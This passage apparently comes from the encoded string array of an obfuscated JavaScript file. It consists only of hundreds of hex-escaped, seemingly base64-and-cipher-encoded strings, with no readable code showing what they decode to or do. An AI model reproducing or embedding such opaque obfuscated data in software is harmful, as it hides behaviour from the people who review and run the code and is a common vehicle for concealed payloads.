43\x6f\x38\x4f\x73\x77\x36\x30\x48\x58\x54\x38\x70\x64\x47\x50\x44\x74\x78\x73\x75\x77\x71\x68\x45\x66\x30\x6f\x4f\x58\x41\x4d\x2b\x77\x72\x78\x33\x4f\x69\x34\x50\x65\x41\x63\x31\x44\x38\x4f\x47\x77\x36\x44\x44\x72\x79\x7a\x44\x76\x4d\x4b\x44\x4b\x6e\x7a\x44\x73\x55\x42\x58\x52\x73\x4b\x52\x53\x54\x70\x75\x77\x35\x64\x43\x77\x34\x48\x43\x74\x73\x4f\x53\x77\x36\x73\x79\x77\x72\x68\x4d\x4a\x69\x4e\x70\x77\x72\x72\x43\x76\x44\x6b\x4b\x77\x37\x7a\x44\x71\x73\x4f\x32\x42\x4d\x4b\x70\x58\x67\x5a\x72\x77\x6f\x67\x62\x66\x51\x35\x45\x77\x37\x7a\x43\x68\x73\x4b\x78\x77\x37\x41\x3d','\x55\x4d\x4f\x6e\x55\x55\x38\x59','\x53\x38\x4f\x30\x77\x72\x4d\x3d','\x77\x36\x6a\x43\x6c\x4d\x4f\x70','\x53\x63\x4f\x64\x55\x42\x76\x43\x75\x31\x73\x67\x5a\x6d\x6b\x3d','\x43\x32\x4a\x57\x66\x63\x4b\x74\x41\x4d\x4b\x6c\x77\x71\x6f\x3d','\x77\x6f\x6a\x43\x73\x4d\x4b\x71\x77\x70\x67\x55\x4d\x4d\x4b\x39\x57\x41\x3d\x3d','\x77\x72\x2f\x44\x75\x38\x4b\x41\x77\x70\x63\x3d','\x51\x4d\x4f\x64\x77\x71\x6a\x43\x69\x6e\x33\x43\x6f\x4d\x4f\x48\x77\x36\x48\x43\x6c\x63\x4b\x70\x48\x6a\x4e\x33\x57\x4d\x4f\x2b\x77\x35\x67\x75\x77\x36\x34\x6b\x77\x70\x56\x6b','\x65\x48\x6f\x41\x44\x63\x4f\x4f','\x77\x37\x30\x2f\x77\x34\x66\x44\x74\x6c\x58\x44\x6f\x73\x4b\x42\x52\x63\x4b\x6b\x58\x73\x4f\x41\x4e\x77\x3d\x3d','\x45\x73\x4b\x63\x77\x72\x44\x43\x6b\x38\x4b\x59\x44\x4d\x4f\x74\x77\x6f\x6e\x44\x70\x57\x33\x43\x72\x78\x77\x5a\x77\x35\x2f\x44\x70\x56\x49\x6f\x77\x71\x35\x46\x77\x35\x73\x49\x77\x37\x4d\x3d','\x77\x6f\x6a\x43\x6e\x38\x4b\x5a\x77\x72\x42\x41','\x41\x43\x50\x43\x74\x63\x4f\x7a\x5a\x4d\x4f\x50\x77\x70\x4a\x6f','\x47\x38\x4b\x50\x77\x72\x2f\x43\x6d\x4d\x4f\x43\x45\x41\x3d\x3d','\x77\x70\x6e\x43\x69\x68\x42\x30\x77\x6f\x63\x75\x59\x73\x4f\x49\x58\x63\x4f\x34\x77\x6f\x2f\x43\x6a\x6d\x4c\x43\x76\x7a\x39\x70\x77\x70\x39\x72\x4b\x44\x6c\x31\x77\x35\x44\x43\x71\x47\x41\x3d','\x52\x38\x4f\x64\x77\x71\x58\x43\x6b\x58\x58\x43\x70\x73\x4f\x64\x77\x37\x7a\x44\x6c\x4d\x4b\x6a','\x54\x73\x4f\x33\x77\x34\x38\x3d','\x57\x4d\x4f\x57\x51\x68\x66\x43\x76\x6c\x63\x61\x65\x6e\x33\x43\x6e\x51\x3d\x3d','\x77\x34\x2f\x44\x68\x38\x4f\x52\x77\x34\x62\x43\x75\x6c\x39\x62\x77\x6f\x59\x3d','\x77\x35\x7a\x43\x68\x6e\x67\x4a\x77\x71\x78\x78\x77\x72\x6f\x6a\x46\x56\x72\x44\x6d\x38\x4f\x59','\x43\x32\x5a\x49\x65\x38\x4b\x68','\x77\x71\x62\x44\x76\x63\x4b\x41\x77\x6f\x59\x59','\x77\x36\x76\x44\x76\x44\x76\x43\x6b\x53\x52\x67\x77\x71\x2f\x43\x6d\x73\x4f\x67\x59\x69\x38\x4b\x77\x71\x30\x3d','\x59\x69\x38\x53\x43\x51\x30\x3d','\x55\x38\x4f\x78\x65\x4d\x4b\x7a\x50\x38\x4f\x30','\x77\x71\x39\x4f\x46\x38\x4b\x6d\x77\x70\x51\x3d','\x63\x54\x59\x58\x44\x78\x7a\x43\x75\x51\x3d\x3d','\x77\x37\x77\x2f\x77\x34\x58\x44\x73\x31\x48\x44\x6d\x4d\x4b\x35\x56\x4d\x4b\x62\x57\x4d\x4f\x43\x4b\x30\x6a\x43\x6a\x63\x4f\x79\x41\x67\x3d\x3d','\x77\x71\x48\x43\x76\x68\x37\x44\x6d\x4d\x4b\x71\x4f\x42\x4a\x44\x4c\x46\x63\x31\x77\x6f\x63\x72\x77\x6f\x6a\x43\x76\x51\x3d\x3d','\x44\x42\x6b\x54\x4a\x56\x6f\x6d\x54\x73\x4b\x57\x4b\x30\x2f\x43\x68\x67\x66\x43\x6c\x7a\x4e\x4c\x77\x71\x4d\x6b\x77\x71\x70\x62\x77\x70\x6a\x44\x67\x38\x4b\x5a','\x54\x38\x4b\x63\x47\x4d\x4b\x43\x41\x63\x4b\x4d','\x77\x35\x6a\x43\x6a\x47\x51\x49\x77\x71\x5a\x6f\x77\x72\x6f\x63\x4e\x58\x72\x44\x71\x38\x4f\x31\x77\x72\x6b\x79\x63\x73\x4f\x7a\x77\x72\x48\x44\x71\x6b\x51\x3d','\x77\x71\x48\x43\x71\x52\x62\x44\x6d\x38\x4b\x33\x46\x41\x3d\x3d','\x77\x70\x6e\x44\x6e\x63\x4b\x67\x77\x72\x59\x31\x77\x36\x56\x6f\x77\x72\x4d\x59\x4f\x45\x58\x43\x74\x41\x3d\x3d','\x44\x63\x4f\x34\x4e\x6c\x31\x61\x77\x35\x6e\x43\x6d\x38\x4b\x51\x64\x73\x4b\x4d\x41\x30\x45\x78\x46\x73\x4f\x76\x42\x6e\x77\x6d\x77\x35\x4d\x38\x62\x63\x4f\x39\x77\x37\x52\x6f\x77\x35\x74\x2f\x4a\x48\x76\x43\x72\x67\x3d\x3d','\x77\x36\x58\x43\x6d\x6d\x2f\x43\x6b\x4d\x4f\x4f','\x66\x73\x4b\x30\x50\x67\x3d\x3d','\x56\x73\x4f\x39\x66\x4d\x4b\x78\x41\x38\x4f\x35\x63\x42\x38\x50','\x47\x30\x77\x72\x77\x37\x7a\x43\x68\x30\x72\x43\x75\x63\x4b\x72\x77\x36\x74\x51\x58\x54\x59\x7a\x64\x53\x72\x44\x71\x52\x70\x76\x77\x71\x64\x45\x59\x6c\x35\x61\x46\x51\x4d\x2b\x77\x71\x34\x3d','\x77\x35\x6e\x43\x68\x47\x59\x5a\x77\x71\x77\x3d','\x77\x35\x73\x62\x77\x70\x49\x3d','\x58\x63\x4f\x46\x77\x72\x72\x43\x72\x52\x50\x44\x73\x77\x3d\x3d','\x77\x71\x48\x44\x73\x55\x67\x4d\x77\x34\x7a\x44\x72\x4d\x4b\x66\x46\x6d\x7a\x43\x68\x45\x67\x6b\x51\x38\x4b\x6b\x65\x79\x50\x43\x67\x41\x3d\x3d','\x61\x32\x4d\x46\x43\x38\x4f\x66\x64\x41\x3d\x3d','\x45\x4d\x4b\x47\x77\x72\x37\x43\x6e\x63\x4f\x58\x46\x4d\x4f\x57\x77\x72\x4c\x44\x75\x47\x77\x3d','\x77\x72\x2f\x44\x74\x63\x4b\x53\x77\x70\x73\x58\x77\x34\x70\x44\x77\x70\x38\x6d\x56\x32\x50\x43\x6c\x4d\x4b\x33\x42\x4d\x4b\x78\x77\x34\x6a\x43\x6c\x4d\x4b\x68\x43\x48\x72\x43\x6f\x48\x63\x42\x42\x63\x4b\x38\x77\x36\x76\x44\x72\x32\x72\x43\x6e\x4d\x4f\x6f\x4f\x46\x72\x44\x6c\x53\x4c\x44\x72\x4d\x4b\x4c\x4a\x6e\x46\x62','\x77\x6f\x6a\x43\x74\x4d\x4b\x30\x77\x70\x34\x59','\x77\x34\x50\x44\x69\x48\x35\x42\x77\x72\x50\x44\x68\x38\x4b\x66\x64\x63\x4b\x73\x77\x34\x6e\x44\x76\x73\x4b\x42\x48\x67\x3d\x3d','\x41\x63\x4f\x72\x49\x56\x70\x5a\x77\x34\x73\x3d','\x41\x63\x4f\x72\x49\x56\x70\x5a','\x56\x63\x4f\x31\x5a\x38\x4b\x39\x4d\x4d\x4f\x68\x64\x42\x55\x4f\x4b\x48\x6e\x44\x69\x38\x4f\x38\x4f\x73\x4b\x50\x58\x54\x41\x55\x77\x35\x6e\x44\x75\x4d\x4f\x34\x61\x73\x4b\x64\x77\x34\x33\x43\x6b\x4d\x4f\x36\x77\x72\x33\x44\x6a\x4d\x4f\x34\x77\x70\x2f\x43\x6f\x69\x62\x44\x6e\x63\x4f\x72\x5a\x4d\x4f\x73\x77\x35\x72\x43\x70\x38\x4f\x43','\x59\x54\x30\x62\x44\x69\x6e\x43\x72\x63\x4f\x46\x55\x46\x50\x44\x67\x6b\x34\x4e\x77\x71\x63\x3d','\x77\x71\x68\x54\x46\x38\x4b\x34\x77\x70\x6e\x43\x6d\x67\x3d\x3d','\x77\x72\x4c\x43\x6b\x31\x44\x44\x6e\x73\x4b\x47','\x77\x35\x6a\x44\x67\x4d\x4f\x53\x77\x36\x41\x4d\x77\x37\x4d\x78\x77\x71\x6e\x43\x6a\x6b\x6e\x43\x76\x6b\x5a\x6f\x77\x6f\x39\x49\x77\x70\x7a\x44\x71\x45\x6e\x43\x74\x63\x4b\x6e\x77\x6f\x42\x55\x46\x73\x4b\x42\x77\x70\x45\x79\x58\x77\x44\x43\x6c\x4d\x4f\x35\x4d\x4d\x4b\x35\x77\x35\x50\x43\x6d\x43\x59\x33\x77\x35\x52\x46\x59\x77\x3d\x3d','\x77\x34\x44\x44\x73\x73\x4b\x33\x41\x41\x6f\x3d','\x77\x72\x48\x43\x6f\x68\x72\x44\x6d\x73\x4b\x43\x41\x42\x4a\x56\x4c\x46\x6f\x36\x77\x6f\x55\x6c','\x77\x37\x48\x43\x69\x57\x4c\x43\x69\x38\x4f\x50\x77\x37\x6f\x3d','\x46\x63\x4b\x6a\x66\x73\x4b\x39\x77\x34\x41\x3d','\x58\x38\x4f\x42\x77\x71\x4c\x43\x6f\x77\x44\x44\x75\x6e\x37\x44\x76\x42\x56\x42\x77\x72\x6e\x43\x70\x38\x4f\x6b\x4a\x52\x48\x44\x69\x56\x38\x32\x77\x72\x37\x43\x76\x6d\x52\x64\x77\x35\x5a\x53\x77\x70\x39\x4d\x77\x71\x31\x4b\x61\x63\x4b\x37\x55\x63\x4f\x37\x77\x70\x74\x5a\x77\x72\x38\x67\x77\x72\x33\x44\x74\x6b\x6c\x79\x77\x72\x45\x64\x77\x72\x33\x43\x6f\x67\x45\x59','\x77\x71\x44\x43\x6a\x55\x54\x44\x6c\x38\x4b\x4c\x61\x32\x4d\x3d','\x51\x33\x49\x50\x43\x73\x4f\x45\x64\x4d\x4b\x66\x4a\x4d\x4b\x52\x77\x36\x72\x43\x76\x32\x58\x43\x70\x47\x41\x57\x5a\x69\x51\x54\x56\x38\x4f\x49\x49\x42\x4c\x44\x67\x4d\x4f\x75\x77\x70\x77\x3d','\x77\x71\x52\x41\x41\x4d\x4b\x2f\x77\x70\x72\x43\x69\x45\x49\x49\x63\x6d\x64\x56\x62\x4d\x4b\x4a\x61\x68\x34\x3d','\x4a\x51\x44\x44\x74\x38\x4b\x2f\x77\x34\x33\x44\x6e\x67\x3d\x3d','\x48\x33\x56\x46\x65\x4d\x4b\x68','\x46\x38\x4b\x51\x4c\x73\x4b\x64\x77\x6f\x62\x43\x6e\x63\x4f\x6e\x77\x71\x58\x43\x6c\x32\x6b\x6d\x77\x70\x37\x43\x69\x63\x4f\x6f\x4c\x6a\x45\x35\x48\x57\x42\x78\x77\x72\x42\x71\x77\x34\x5a\x55\x58\x79\x34\x37\x4a\x31\x2f\x43\x6a\x77\x3d\x3d','\x77\x37\x66\x43\x6b\x73\x4f\x57\x54\x48\x45\x3d','\x4e\x51\x76\x44\x75\x38\x4b\x2b\x77\x37\x6a\x44\x69\x73\x4f\x42\x77\x71\x45\x6b\x50\x43\x6c\x76\x77\x37\x59\x3d','\x45\x47\x68\x47\x5a\x38\x4b\x6f\x43\x67\x3d\x3d','\x77\x35\x6a\x44\x73\x73\x4b\x74\x48\x41\x67\x59\x77\x36\x6b\x2b\x58\x6c\x77\x48\x61\x41\x37\x44\x6d\x38\x4b\x34\x77\x35\x33\x43\x76\x6a\x5a\x73\x77\x6f\x42\x5a\x66\x6d\x6a\x43\x71\x69\x58\x43\x75\x77\x52\x77\x77\x36\x41\x4b\x77\x6f\x39\x34','\x43\x77\x4c\x44\x68\x63\x4b\x2b\x57\x41\x3d\x3d','\x77\x37\x54\x43\x67\x4d\x4f\x66\x53\x31\x55\x5a\x59\x73\x4b\x54\x77\x70\x2f\x43\x6b\x79\x46\x65\x62\x41\x3d\x3d','\x77\x37\x38\x6e\x77\x72\x78\x50\x77\x70\x66\x43\x72\x56\x31\x5a','\x77\x72\x7a\x43\x6a\x6c\x59\x3d','\x77\x70\x58\x43\x6e\x77\x6c\x38','\x77\x72\x50\x44\x6f\x4d\x4b\x4c\x77\x70\x4d\x3d','\x77\x71\x62\x44\x70\x4d\x4b\x78','\x77\x34\x6a\x43\x71\x6a\x58\x43\x73\x42\x76\x43\x67\x38\x4b\x41\x4f\x4d\x4b\x47\x77\x37\x58\x43\x76\x73\x4b\x62\x77\x34\x4c\x44\x6e\x38\x4f\x33\x77\x37\x38\x7a\x77\x36\x44\x44\x72\x4d\x4f\x37\x77\x37\x59\x53\x46\x38\x4b\x73\x77\x34\x67\x38\x77\x34\x50\x44\x67\x43\x6c\x77\x59\x68\x66\x44\x6f\x44\x35\x30\x4b\x31\x6a\x43\x69\x69\x39\x68\x77\x72\x33\x43\x75\x73\x4b\x44\x54\x55\x58\x44\x75\x33\x54\x43\x6c\x38\x4f\x79\x47\x6e\x37\x43\x68\x38\x4b\x68\x77\x72\x30\x4c\x42\x73\x4b\x43\x77\x35\x64\x69\x49\x58\x6b\x76\x77\x6f\x37\x43\x76\x69\x4d\x3d','\x42\x56\x67\x75\x77\x37\x30\x3d','\x65\x4d\x4b\x74\x4b\x77\x3d\x3d','\x61\x38\x4f\x39\x77\x6f\x63\x3d','\x77\x71\x45\x2f\x77\x72\x4a\x6f\x77\x6f\x58\x43\x73\x45\x5a\x61\x54\x63\x4f\x68\x57\x41\x3d\x3d','\x43\x38\x4b\x45\x48\x30\x66\x43\x6c\x48\x41\x49\x61\x6a\x33\x43\x6d\x6b\x52\x52\x77\x72\x55\x5a\x77\x34\x4e\x6a\x77\x37\x42\x59\x63\x48\x4e\x47\x54\x4d\x4b\x49\x48\x38\x4f\x42\x66\x73\x4b\x47\x77\x71\x30\x6c\x58\x78\x6e\x43\x75\x4d\x4b\x4b\x77\x6f\x37\x44\x6b\x55\x6f\x78\x77\x6f\x50\x44\x70\x54\x63\x3d','\x5a\x7a\x73\x63\x44\x78\x7a\x43\x75\x41\x3d\x3d','\x77\x72\x66\x43\x70\x42\x33\x44\x6d\x38\x4b\x33\x46\x51\x3d\x3d','\x77\x70\x7a\x43\x6e\x69\x38\x3d','\x77\x70\x41\x69\x77\x34\x2f\x43\x6b\x67\x3d\x3d','\x77\x70\x59\x32\x77\x35\x44\x43\x6a\x78\x6f\x3d','\x50\x73\x4f\x56\x4c\x51\x3d\x3d','\x44\x4d\x4f\x33\x50\x67\x3d\x3d','\x77\x35\x33\x44\x72\x57\x44\x44\x6f\x31\x72\x43\x68\x63\x4b\x6e\x59\x38\x4f\x56\x77\x71\x76\x44\x71\x63\x4f\x47\x77\x6f\x55\x3d','\x77\x34\x56\x39\x61\x77\x3d\x3d','\x77\x72\x6c\x54\x46\x51\x3d\x3d','\x77\x36\x62\x44\x76\x63\x4f\x7a','\x77\x35\x6a\x43\x74\x43\x39\x7a\x77\x6f\x4d\x75\x5a\x73\x4f\x55\x57\x73\x4b\x36\x77\x6f\x33\x43\x76\x6c\x37\x43\x74\x43\x6c\x6c\x77\x70\x35\x77\x4a\x44\x4a\x6b\x77\x37\x48\x43\x69\x31\x2f\x44\x68\x38\x4b\x35\x77\x71\x54\x44\x6a\x57\x4c\x44\x6c\x45\x48\x43\x67\x63\x4f\x57\x53\x67\x3d\x3d','\x4f\x73\x4b\x77\x61\x38\x4b\x37','\x77\x36\x48\x43\x6d\x6d\x33\x43\x67\x63\x4f\x45\x77\x36\x51\x3d','\x77\x34\x72\x44\x67\x4d\x4f\x61\x77\x34\x54\x43\x75\x6c\x4e\x78\x77\x6f\x52\x75\x77\x71\x74\x37\x77\x71\x54\x44\x67\x77\x3d\x3d','\x77\x71\x45\x2f\x77\x71\x59\x3d','\x42\x4d\x4b\x59\x77\x72\x49\x3d','\x77\x70\x48\x44\x67\x45\x7a\x44\x72\x45\x33\x43\x67\x63\x4b\x53\x66\x4d\x4f\x46\x77\x71\x72\x44\x72\x63\x4f\x33\x77\x71\x50\x44\x6d\x4d\x4f\x67\x77\x37\x56\x30\x77\x37\x62\x43\x74\x38\x4f\x38\x77\x37\x6c\x30\x49\x73\x4f\x66\x77\x71\x52\x58\x77\x37\x4c\x43\x74\x31\x41\x72\x62\x6c\x4c\x43\x73\x57\x49\x3d','\x77\x37\x48\x43\x6a\x32\x7a\x43\x68\x41\x3d\x3d','\x77\x37\x58\x44\x75\x6a\x72\x43\x68\x79\x42\x70\x77\x36\x51\x3d','\x4e\x78\x48\x44\x73\x4d\x4b\x6f\x77\x35\x62\x44\x6d\x67\x3d\x3d','\x61\x47\x66\x44\x76\x38\x4f\x62\x77\x6f\x76\x43\x67\x4d\x4b\x37\x51\x41\x3d\x3d','\x77\x6f\x37\x44\x6d\x6c\x77\x3d','\x41\x4d\x4f\x32\x4c\x6b\x64\x53\x77\x35\x54\x43\x69\x67\x3d\x3d','\x77\x36\x77\x2b\x77\x34\x44\x44\x70\x6c\x37\x44\x72\x73\x4b\x42\x56\x4d\x4b\x4e','\x43\x68\x6b\x71\x4d\x31\x63\x49\x57\x51\x3d\x3d','\x47\x38\x4b\x46\x77\x72\x59\x3d','\x42\x47\x62\x43\x74\x44\x67\x36\x77\x71\x4c\x43\x69\x38\x4f\x4a\x77\x35\x55\x3d','\x57\x63\x4f\x74\x77\x35\x6a\x43\x71\x79\x51\x42\x64\x73\x4f\x33\x4d\x63\x4b\x72\x77\x34\x54\x43\x6b\x79\x72\x43\x73\x45\x68\x4d\x77\x37\x5a\x4f','\x77\x36\x68\x78\x65\x4d\x4f\x4b','\x77\x35\x48\x44\x68\x4d\x4f\x51\x77\x35\x30\x43\x77\x37\x38\x67','\x77\x35\x4d\x72\x77\x6f\x6e\x43\x68\x6b\x74\x66\x77\x71\x6f\x73\x4b\x77\x64\x52\x51\x48\x72\x44\x6b\x53\x49\x3d','\x77\x72\x73\x69\x77\x71\x30\x6f\x56\x67\x3d\x3d','\x77\x71\x66\x43\x75\x4d\x4f\x2b','\x58\x51\x70\x79\x50\x41\x6f\x59\x44\x4d\x4b\x46\x5a\x45\x44\x44\x6c\x67\x6e\x44\x6f\x43\x59\x50\x77\x71\x39\x30','\x77\x71\x4c\x44\x70\x4d\x4b\x49\x77\x70\x73\x45','\x58\x38\x4f\x72\x77\x35\x72\x43\x74\x67\x45\x51','\x77\x34\x54\x43\x70\x63\x4f\x37','\x42\x63\x4f\x79\x48\x46\x44\x43\x76\x38\x4f\x47','\x77\x6f\x58\x44\x69\x6d\x49\x3d','\x77\x35\x6a\x44\x73\x4d\x4f\x6c','\x51\x63\x4f\x7a\x63\x41\x3d\x3d','\x77\x6f\x34\x47\x77\x37\x30\x3d','\x46\x4d\x4b\x43\x77\x72\x44\x43\x6a\x63\x4f\x33\x44\x41\x3d\x3d','\x42\x46\x62\x43\x67\x77\x3d\x3d','\x46\x6b\x55\x38\x77\x36\x66\x43\x6f\x56\x38\x3d','\x77\x37\x33\x43\x71\x6b\x49\x3d','\x46\x6b\x55\x38\x77\x36\x66\x43\x6f\x30\x54\x43\x71\x63\x4b\x68\x77\x35\x67\x4b','\x48\x6d\x39\x46\x66\x4d\x4b\x46\x47\x77\x3d\x3d','\x77\x70\x48\x43\x76\x38\x4f\x72','\x64\x63\x4f\x55\x65\x51\x3d\x3d','\x48\x4d\x4b\x41\x77\x6f\x63\x3d','\x77\x71\x31\x55\x4f\x77\x3d\x3d','\x57\x73\x4f\x4b\x77\x6f\x49\x3d','\x77\x35\x33\x44\x6b\x55\x30\x3d','\x77\x72\x58\x44\x73\x45\x63\x61\x77\x36\x44\x44\x74\x4d\x4f\x56\x46\x45\x48\x43\x6e\x77\x3d\x3d','\x77\x72\x50\x43\x69\x56\x44\x44\x67\x73\x4b\x6a\x63\x51\x3d\x3d','\x41\x52\x33\x43\x6f\x41\x3d\x3d','\x77\x35\x38\x79\x77\x70\x73\x3d','\x77\x6f\x2f\x44\x71\x63\x4f\x55\x77\x70\x76\x44\x76\x38\x4f\x35','\x77\x37\x54\x43\x6f\x73\x4f\x38','\x56\x73\x4f\x4d\x77\x36\x64\x50\x77\x36\x72\x43\x70\x41\x3d\x3d','\x4e\x68\x72\x43\x6f\x77\x3d\x3d','\x4a\x32\x4c\x43\x6a\x41\x3d\x3d','\x77\x37\x44\x43\x6b\x32\x4c\x43\x6c\x38\x4f\x71\x77\x37\x30\x3d','\x77\x37\x48\x44\x6d\x63\x4f\x48','\x4e\x33\x73\x59','\x77\x36\x54\x44\x6b\x4d\x4f\x4b','\x77\x34\x6f\x66\x77\x34\x34\x3d','\x43\x57\x2f\x43\x6f\x79\x4d\x65\x77\x71\x7a\x43\x6d\x38\x4f\x44\x77\x36\x62\x43\x67\x41\x3d\x3d','\x4a\x4d\x4b\x4e\x77\x35\x4c\x43\x6d\x38\x4f\x46\x77\x37\x41\x4b\x77\x70\x70\x63\x77\x6f\x54\x44\x75\x68\x6e\x44\x76\x44\x46\x50\x77\x70\x42\x56\x77\x35\x6f\x43\x52\x67\x44\x43\x71\x63\x4b\x38\x48\x63\x4f\x35\x49\x73\x4b\x33\x77\x6f\x33\x44\x71\x4d\x4f\x62\x58\x38\x4f\x73\x77\x36\x76\x44\x70\x53\x52\x77\x46\x43\x62\x44\x6a\x63\x4b\x4d\x77\x34\x42\x6e\x77\x72\x6e\x43\x75\x4d\x4b\x4a\x4d\x38\x4f\x59\x57\x4d\x4f\x4f\x77\x36\x44\x43\x6a\x73\x4f\x54\x43\x6c\x58\x43\x74\x73\x4f\x4f\x46\x38\x4f\x4b\x64\x33\x45\x78\x77\x34\x52\x2f\x57\x41\x3d\x3d','\x77\x35\x72\x44\x68\x4d\x4f\x4b\x77\x36\x34\x66\x77\x37\x6f\x3d','\x46\x4d\x4f\x4f\x77\x37\x6a\x43\x67\x79\x4c\x43\x75\x63\x4b\x63\x77\x36\x6e\x43\x6a\x38\x4b\x78\x51\x41\x3d\x3d','\x54\x38\x4f\x44\x57\x42\x66\x43\x71\x51\x3d\x3d','\x77\x34\x44\x43\x67\x63\x4f\x49\x57\x47\x30\x3d','\x46\x4d\x4b\x46\x77\x72\x37\x43\x6c\x4d\x4f\x66\x48\x51\x3d\x3d','\x77\x72\x72\x43\x70\x4d\x4f\x2f\x45\x73\x4b\x42','\x61\x63\x4f\x78\x64\x73\x4b\x52\x4c\x38\x4f\x77','\x77\x34\x33\x43\x70\x33\x44\x44\x6d\x73\x4f\x43\x77\x36\x63\x71\x77\x37\x58\x43\x70\x63\x4b\x49\x77\x37\x41\x68\x77\x35\x72\x43\x6f\x77\x3d\x3d','\x77\x70\x2f\x43\x6b\x4d\x4b\x6d','\x77\x70\x48\x43\x69\x78\x55\x3d','\x77\x34\x42\x31\x59\x73\x4f\x49\x58\x56\x6b\x3d','\x77\x34\x58\x44\x70\x73\x4b\x35\x42\x68\x73\x4c','\x77\x70\x37\x43\x68\x51\x4a\x34\x77\x70\x67\x41\x63\x41\x3d\x3d','\x42\x4d\x4b\x6b\x66\x63\x4b\x67\x77\x35\x44\x44\x6e\x77\x3d\x3d','\x48\x38\x4b\x55\x63\x77\x3d\x3d','\x77\x36\x33\x43\x6c\x73\x4f\x55\x58\x6d\x41\x57','\x51\x63\x4f\x42\x77\x37\x56\x4a','\x77\x34\x58\x44\x6c\x38\x4f\x52\x77\x34\x4c\x43\x75\x6c\x34\x3d','\x44\x63\x4f\x59\x77\x72\x51\x4e\x77\x35\x66\x44\x6f\x53\x35\x7a\x77\x72\x63\x45\x77\x71\x4c\x44\x73\x73\x4b\x6a\x77\x35\x68\x34\x77\x70\x6a\x43\x71\x73\x4f\x6e\x77\x71\x34\x44\x77\x6f\x6c\x57\x77\x34\x4e\x35\x55\x46\x4a\x38\x77\x34\x4c\x43\x72\x43\x4c\x44\x6d\x56\x37\x43\x71\x43\x48\x43\x76\x30\x6e\x43\x6b\x54\x42\x50\x77\x34\x41\x52\x77\x6f\x50\x44\x74\x4d\x4f\x4f\x77\x6f\x63\x6d\x77\x35\x73\x53\x56\x77\x4d\x35\x64\x63\x4b\x46\x77\x71\x52\x49\x64\x38\x4f\x58\x57\x77\x37\x44\x70\x63\x4f\x45\x4b\x30\x41\x47','\x77\x37\x44\x44\x6c\x30\x34\x3d','\x77\x71\x41\x7a\x77\x71\x64\x71\x77\x72\x5a\x62\x77\x36\x59\x4e\x77\x35\x63\x6c\x52\x73\x4b\x69\x55\x4d\x4b\x33\x5a\x4d\x4b\x71\x4a\x38\x4f\x5a\x64\x63\x4f\x44\x77\x71\x72\x43\x6a\x6b\x2f\x43\x6c\x38\x4b\x46\x65\x73\x4b\x36\x77\x37\x5a\x31\x43\x38\x4f\x4e\x77\x71\x4e\x64\x77\x35\x48\x44\x6e\x4d\x4f\x75\x59\x73\x4f\x72\x77\x72\x52\x56','\x77\x72\x48\x43\x74\x56\x2f\x44\x76\x63\x4b\x52\x4e\x55\x4c\x43\x74\x47\x34\x5a\x56\x4d\x4f\x4f\x66\x46\x37\x44\x72\x4d\x4f\x6f\x5a\x57\x72\x44\x75\x4d\x4f\x4f\x77\x34\x78\x6f\x54\x51\x51\x4a\x77\x71\x77\x78\x64\x63\x4f\x62\x77\x34\x6a\x43\x6b\x38\x4f\x50\x77\x70\x73\x50\x77\x34\x6e\x43\x69\x54\x62\x44\x75\x73\x4b\x78\x62\x67\x3d\x3d','\x65\x53\x38\x4f','\x4b\x63\x4b\x46\x77\x34\x45\x3d','\x48\x30\x49\x30\x77\x37\x73\x3d','\x59\x47\x33\x44\x73\x73\x4f\x4a\x77\x70\x4c\x43\x6a\x51\x3d\x3d','\x77\x35\x7a\x44\x72\x63\x4f\x4f','\x77\x36\x77\x6a\x77\x72\x78\x4a\x77\x72\x4c\x43\x72\x55\x74\x52\x61\x38\x4b\x39','\x77\x37\x72\x43\x6b\x58\x45\x3d','\x45\x57\x4a\x4b\x61\x63\x4b\x77\x42\x77\x3d\x3d','\x77\x72\x44\x43\x76\x69\x7a\x44\x6e\x4d\x4b\x78\x44\x68\x6c\x63','\x77\x70\x50\x43\x6e\x38\x4b\x46','\x58\x41\x51\x74','\x58\x4d\x4f\x54\x61\x41\x3d\x3d','\x43\x43\x6e\x44\x6e\x77\x3d\x3d','\x53\x4d\x4f\x42\x65\x67\x3d\x3d','\x5a\x48\x51\x46\x46\x67\x3d\x3d','\x57\x73\x4b\x4c\x41\x51\x3d\x3d','\x77\x35\x2f\x44\x69\x38\x4f\x57','\x77\x34\x2f\x44\x6d\x43\x77\x3d','\x52\x63\x4f\x4a\x58\x77\x3d\x3d','\x77\x36\x50\x44\x6c\x73\x4f\x48','\x77\x35\x41\x49\x77\x37\x49\x3d','\x77\x34\x5a\x63\x5a\x67\x3d\x3d','\x48\x63\x4b\x6d\x77\x72\x73\x3d','\x43\x63\x4f\x56\x4b\x67\x3d\x3d','\x77\x72\x33\x43\x71\x78\x34\x3d','\x77\x34\x50\x43\x67\x47\x51\x4c\x77\x72\x31\x33','\x56\x63\x4f\x7a\x58\x30\x6b\x4a\x77\x6f\x77\x3d','\x57\x55\x6b\x30\x77\x37\x4c\x43\x68\x56\x6a\x43\x75\x63\x4f\x35','\x54\x38\x4f\x71\x66\x51\x3d\x3d','\x43\x68\x76\x44\x68\x77\x3d\x3d','\x77\x36\x4c\x44\x6f\x4d\x4b\x58','\x5a\x38\x4f\x30\x54\x31\x73\x45','\x77\x72\x72\x44\x76\x55\x67\x50\x77\x35\x66\x44\x73\x77\x3d\x3d','\x77\x35\x6e\x44\x76\x46\x59\x3d','\x50\x4d\x4f\x47\x48\x30\x46\x4a\x77\x35\x58\x43\x6d\x63\x4b\x63','\x77\x34\x54\x43\x69\x73\x4f\x53','\x77\x6f\x77\x79\x77\x35\x4c\x43\x6e\x51\x74\x4c','\x42\x38\x4b\x6b\x62\x4d\x4b\x37','\x46\x63\x4b\x36\x77\x36\x4c\x43\x74\x77\x3d\x3d','\x77\x6f\x2f\x43\x68\x73\x4f\x63','\x77\x72\x33\x43\x67\x45\x45\x3d','\x77\x6f\x6a\x43\x74\x30\x73\x3d','\x77\x70\x33\x43\x68\x41\x39\x7a','\x55\x63\x4f\x37\x65\x4d\x4b\x36','\x62\x38\x4b\x64\x47\x51\x3d\x3d','\x77\x37\x35\x4f\x77\x71\x34\x3d','\x77\x36\x30\x65\x77\x72\x45\x36\x77\x35\x6b\x6f','\x4d\x41\x33\x44\x72\x63\x4b\x6b','\x41\x4d\x4b\x48\x77\x72\x4d\x3d','\x57\x63\x4f\x42\x77\x36\x68\x61\x77\x35\x2f\x43\x75\x41\x3d\x3d','\x77\x37\x44\x44\x71\x56\x51\x3d','\x77\x37\x66\x44\x74\x57\x6b\x3d','\x5a\x4d\x4f\x45\x77\x71\x51\x3d','\x77\x36\x4c\x43\x6d\x38\x4f\x62\x53\x31\x63\x52\x59\x38\x4b\x59\x77\x